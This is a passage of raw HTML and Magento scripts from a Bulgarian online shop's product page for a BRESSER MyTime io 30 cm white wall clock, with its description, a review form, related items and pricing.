\u0431\u044f\u043b","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/cd96a9f29a9b88d08be0e2e80caaed3b\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_a_1.jpg","img":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/040195ea4f0991914f1b60354691b636\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_a_1.jpg","full":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/09feb1b1e079e0d109d08e343eb45c1a\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_a_1.jpg","caption":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/cd96a9f29a9b88d08be0e2e80caaed3b\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_d_2.jpg","img":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/040195ea4f0991914f1b60354691b636\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_d_2.jpg","full":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/09feb1b1e079e0d109d08e343eb45c1a\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_d_2.jpg","caption":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":100,"thumbheight":100,"height":560,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script><div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Преминете към началото на галерия със снимки</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Детайли</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><h2 style="font-family: arial, helvetica, sans-serif; font-size: large;"><strong>Изключително качественият и стилен часовник BRESSER MyTime io показва на големи и ясно четими дисплей вътрешната температура, външната температура, относителната влажност и прогноза на времето. Безжичният външен сензор дава възможност за предаване на външната температура на разстояние до 30 м. Настройката на времето, както и промяната на лятното часово време се извършва автоматично чрез DCF сигнала за време (само за централно Европейско време)*. Благодарение на качественият кварцов безшумен часовников механизъм този часовник не издава досадни звуци.<br /><br /></strong></h2>
<h3 style="font-family: arial, helvetica, sans-serif; font-size: large; font-weight: 100;">Предимства:<br />Стилен 30 см стенен часовник<br />Лесно видими стрелки<br />Часовник с радиоуправление (самонастройка; автоматична настройка на лятното часово време)*<br />Рамка от неръждаема стомана<br />Без досадно тик-так<br />Вътрешна и външна температура<br />Относителна влажност на въздуха в %<br />Прогноза за времето (тенденцията за следващите 12 часа)</h3>
<p><br /><strong>Обхват на доставка</strong><br />1x Стенен часовник<br />1x Външен датчик<br />1x Ръководство<br /><br /><strong>Технически данни</strong><br />Обща дължина 300 мм<br />Обща ширина 45 мм<br />Обща височина 300 мм<br /><br />*Сверява се на централно европейско време. Може да се свери ръчно за друга часова зона.</p></div></div></div>   <div class="data item title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Отзиви</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Напишете вашето мнение</strong></div><div class="block-content"> <form action="https://mashinimag.com/review/product/post/id/2339/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="B1LHGf5oVQIHNxcR" />  <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;&#x0417;&#x0430;&#x0434;&#x044A;&#x043B;&#x0436;&#x0438;&#x0442;&#x0435;&#x043B;&#x043D;&#x0438;&#x20;&#x043F;&#x043E;&#x043B;&#x0435;&#x0442;&#x0430;"><legend class="legend review-legend"><span>Вие оценявате:</span><strong>BRESSER MyTime io стенен часовник за стена 30 см бял</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Вашият рейтинг</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Rating_rating_label"><span>Rating</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[4]" id="Rating_1" value="16" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_1_label" /><label class="rating-1" for="Rating_1" title="1&#x20;star" id="Rating_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[4]" id="Rating_2" value="17" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_2_label" /><label class="rating-2" for="Rating_2" title="2&#x20;stars" id="Rating_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[4]" id="Rating_3" value="18" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_3_label" /><label class="rating-3" for="Rating_3" title="3&#x20;stars" id="Rating_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[4]" id="Rating_4" value="19" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_4_label" /><label class="rating-4" for="Rating_4" title="4&#x20;stars" id="Rating_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[4]" id="Rating_5" value="20" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_5_label" /><label class="rating-5" for="Rating_5" title="5&#x20;stars" id="Rating_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Псевдоним</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Обобщение</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Отзив</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Добавете мнение</span></button></div></div></form><script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script></div></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fmashinimag.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F2339\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script></div>  <div class="data item title" data-role="collapsible" id="tab-label-related.post.tab"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#related.post.tab" id="tab-label-related.post.tab-title">Свързани статии <span class="counter">1</span></a></div><div class="data item content" aria-labelledby="tab-label-related.post.tab-title" id="related.post.tab" data-role="content"> <h2>Свързани статии</h2> <div class="mp-blog-owl-carousel owl-carousel owl-theme"> <div class="item post-list-item col-mp post-item-list mp-4"><div class="post-item-wraper"><div class="post-info-wraper"><a href="https://mashinimag.com/blog/post/znachenie-na-dannite-ot-meteorologichni-stancii"><img  src="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Magefan_LazyLoad/images/pixel.jpg" data-original="https://mashinimag.com/media/mageplaza/blog/post/resize/400x/6/0/60099c8ce2018eb1d7e8a4366ea967e9_wsx3001cm3lc2_m_1_amzn.jpg"  class="img-responsive"  alt="Значение на данните от метеорологични станции"/>
           <noscript>
                <img src="https://mashinimag.com/media/mageplaza/blog/post/resize/400x/6/0/60099c8ce2018eb1d7e8a4366ea967e9_wsx3001cm3lc2_m_1_amzn.jpg"   class="img-responsive"  alt="Значение на данните от метеорологични станции"  />
            </noscript></a> <h2 class="mp-post-title" style="margin: 20px 0;"><a class="post-link-title" title="Значение на данните от метеорологични станции" href="https://mashinimag.com/blog/post/znachenie-na-dannite-ot-meteorologichni-stancii">Значение на данните от метеорологични станции</a></h2></div></div></div></div><script>
            require([
                'jquery',
                'owlCarousel'
            ], function ($) {
                'use strict';
                $(document).ready(function () {
                    $('.mp-blog-owl-carousel.owl-carousel').owlCarousel({
                        items: 2,
                        loop: false,
                        margin: 10,
                        responsive: {
                            600: {
                                items: 4
                            }
                        }
                    });
                });
            });</script> </div></div></div><input name="form_key" type="hidden" value="B1LHGf5oVQIHNxcR" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/mashinimag.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/mashinimag.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/mashinimag.com\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lel0tQZAAAAAJ0X-_LQMNraCgPPiZNLscXioLVp","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmashinimag.com\u002Fstatic\u002Fversion1767000491\u002Ffrontend\u002FMashinimag\u002Fwebstore\u002Fbg_BG\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"buynow\/cart\/add":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/mashinimag.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fmashinimag.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fmashinimag.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/mashinimag.com\/page_cache\/block\/render\/id\/2339\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2339","catalog_product_view_sku_4007922031132","mflazyzoad_no_js"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bresser-mytime-io-stenen-chasovnik-za-stena-30-sm-bjal.html"},"versionCookieName":"private_content_version"}        }
    }</script>  <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/mashinimag.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2339":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/mashinimag.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2339\\\/\",\"data\":{\"product\":\"2339\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/mashinimag.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2339\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/mashinimag.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2339\",\"uenc\":\"aHR0cHM6Ly9tYXNoaW5pbWFnLmNvbS9icmVzc2VyLW15dGltZS1pby1zdGVuZW4tY2hhc292bmlrLXphLXN0ZW5hLTMwLXNtLWJqYWwuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":74,"max_price":74,"max_regular_price":74,"minimal_regular_price":74,"special_price":null,"minimal_price":74,"regular_price":74,"formatted_prices":{"final_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>","max_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>","minimal_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>","max_regular_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00 \u043b\u0432<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":74,"max_price":74,"max_regular_price":74,"minimal_regular_price":74,"special_price":74,"minimal_price":74,"regular_price":74,"formatted_prices":{"final_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>","max_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>","minimal_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>","max_regular_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>","regular_price":"<span class=\"price\">74,00 \u043b\u0432<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">74,00 \u043b\u0432<\/span>"}},"images":[{"url":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/3e8397491ebde8c7c37f118ec4900807\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","resized_width":240,"resized_height":300},{"url":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/3e8397491ebde8c7c37f118ec4900807\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":240,"label":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","resized_width":240,"resized_height":300},{"url":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/cd96a9f29a9b88d08be0e2e80caaed3b\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg","code":"recently_viewed_products_images_names_widget","height":100,"width":100,"label":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","resized_width":100,"resized_height":100},{"url":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/3e8397491ebde8c7c37f118ec4900807\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","resized_width":240,"resized_height":300},{"url":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/3e8397491ebde8c7c37f118ec4900807\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg","code":"recently_compared_products_list_content_widget","height":300,"width":240,"label":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","resized_width":240,"resized_height":300},{"url":"https:\/\/mashinimag.com\/media\/catalog\/product\/cache\/cd96a9f29a9b88d08be0e2e80caaed3b\/2\/9\/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg","code":"recently_compared_products_images_names_widget","height":100,"width":100,"label":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","resized_width":100,"resized_height":100}],"url":"https:\/\/mashinimag.com\/bresser-mytime-io-stenen-chasovnik-za-stena-30-sm-bjal.html","id":2339,"name":"BRESSER MyTime io \u0441\u0442\u0435\u043d\u0435\u043d \u0447\u0430\u0441\u043e\u0432\u043d\u0438\u043a \u0437\u0430 \u0441\u0442\u0435\u043d\u0430 30 \u0441\u043c \u0431\u044f\u043b","type":"simple","is_salable":"","store_id":1,"currency_code":"BGN","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/mashinimag.com\/bresser-mytime-io-stenen-chasovnik-za-stena-30-sm-bjal.html#review-form\">\u0411\u044a\u0434\u0435\u0442\u0435 \u043f\u044a\u0440\u0432\u0438\u044f\u0442  \u043e\u0446\u0435\u043d\u0438\u043b \u0442\u043e\u0437\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/mashinimag.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2339,\"uenc\":\"aHR0cHM6Ly9tYXNoaW5pbWFnLmNvbS9icmVzc2VyLW15dGltZS1pby1zdGVuZW4tY2hhc292bmlrLXphLXN0ZW5hLTMwLXNtLWJqYWwuaHRtbA,,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"BGN","productCurrentScope":"website"}            }
        }
    }</script>   <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong></div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Цена</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span></span></div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Актуална цена</span>
                        <span id="map-popup-price" class="actual-price"></span></div></div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Добави към количката"
                            class="action tocart primary">
                        <span>Добави към количката</span></button>
                    <div class="additional-addtocart-box">
                        </div></form></div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.</div></div></div></script><script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong></div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.</div></div></div></script> <script type="text/x-magento-init">
    {
        ".categoryPageDiscount":{
            "categoryPageDiscount":{
                "imageTag": {
                  "discountImage": "<div class='wapone-sticker-wrapper top-right'><img class='categoryDiscountImage' alt='Discount' src='https://mashinimag.com/pub/media/wapone/stickers/images/' /></div>",
                  "discountArea": "<div class='wapone-sticker-wrapper top-right'><div class='wapone-sticker discount-product automatic' style='background-color: #ef5350; color: #ffffff;'></div></div>"
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*":{
            "viewPageDiscount":{
                "imageTag": {
                  "imagePath": "<div class='wapone-sticker-wrapper top-right'><div class='wapone-sticker discount-product automatic' style='background-color: #ef5350; color: #ffffff;'>74.00<span style='font-size: 10px !important'>лв</span><br/>37.84<span style='font-size: 12px !important'>€</span></div></div>"
                }
            }
        }
    }</script>     <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Свързани продукти</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_2338" data-shuffle-group="" ><script type="text&#x2F;javascript">var elemwj5qWGf6 = document.querySelector('li#product-item_2338');
if (elemwj5qWGf6) {
elemwj5qWGf6.style.display = 'none';
}</script>  <div class="product-item-info "><!-- related_products_list--> <a href="https://mashinimag.com/bresser-mytime-io-stenen-chasovnik-za-stena-30-sm-cheren.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2338"><span class="product-image-wrapper"><img  src="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Magefan_LazyLoad/images/pixel.jpg" data-original="https://mashinimag.com/media/catalog/product/cache/14926bd6e998ca38c2980995513b1ab7/c/d/cd1867493bda9bba1cf9e27777b21e35_8020210cm3000_m_1.jpg"  class="product-image-photo"   loading="lazy" width="140" height="140" alt="BRESSER&#x20;MyTime&#x20;io&#x20;&#x0441;&#x0442;&#x0435;&#x043D;&#x0435;&#x043D;&#x20;&#x0447;&#x0430;&#x0441;&#x043E;&#x0432;&#x043D;&#x0438;&#x043A;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0442;&#x0435;&#x043D;&#x0430;&#x20;30&#x20;&#x0441;&#x043C;&#x20;&#x0447;&#x0435;&#x0440;&#x0435;&#x043D;"/>
           <noscript>
                <img src="https://mashinimag.com/media/catalog/product/cache/14926bd6e998ca38c2980995513b1ab7/c/d/cd1867493bda9bba1cf9e27777b21e35_8020210cm3000_m_1.jpg"   class="product-image-photo"   loading="lazy" width="140" height="140" alt="BRESSER&#x20;MyTime&#x20;io&#x20;&#x0441;&#x0442;&#x0435;&#x043D;&#x0435;&#x043D;&#x20;&#x0447;&#x0430;&#x0441;&#x043E;&#x0432;&#x043D;&#x0438;&#x043A;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0442;&#x0435;&#x043D;&#x0430;&#x20;30&#x20;&#x0441;&#x043C;&#x20;&#x0447;&#x0435;&#x0440;&#x0435;&#x043D;"  />
            </noscript></span></span>  <style>.product-image-container-2338 {
    width: 140px;
}
.product-image-container-2338 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2338");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2338  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script></a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="BRESSER&#x20;MyTime&#x20;io&#x20;&#x0441;&#x0442;&#x0435;&#x043D;&#x0435;&#x043D;&#x20;&#x0447;&#x0430;&#x0441;&#x043E;&#x0432;&#x043D;&#x0438;&#x043A;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0442;&#x0435;&#x043D;&#x0430;&#x20;30&#x20;&#x0441;&#x043C;&#x20;&#x0447;&#x0435;&#x0440;&#x0435;&#x043D;" href="https://mashinimag.com/bresser-mytime-io-stenen-chasovnik-za-stena-30-sm-cheren.html">BRESSER MyTime io стенен часовник за стена 30 см черен</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2338" data-price-box="product-id-2338">   <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Цена</span>  <span  id="product-price-2338"  data-price-amount="74" data-price-type="finalPrice" class="price-wrapper " ><span class="price">74,00 лв</span></span>  </span> </span>  </div><input type='hidden' class='categoryPageDiscount' style='font-size: 12px !important' value='74.00<span style="font-size: 10px !important">лв</span><br/>37.84<span style="font-size: 12px !important">€</span>' />     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;" aria-label="&#x0414;&#x043E;&#x0431;&#x0430;&#x0432;&#x0438;&#x20;&#x043A;&#x044A;&#x043C;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x044A;&#x043A;&#x20;&#x0441;&#x20;&#x0436;&#x0435;&#x043B;&#x0430;&#x043D;&#x0438;" 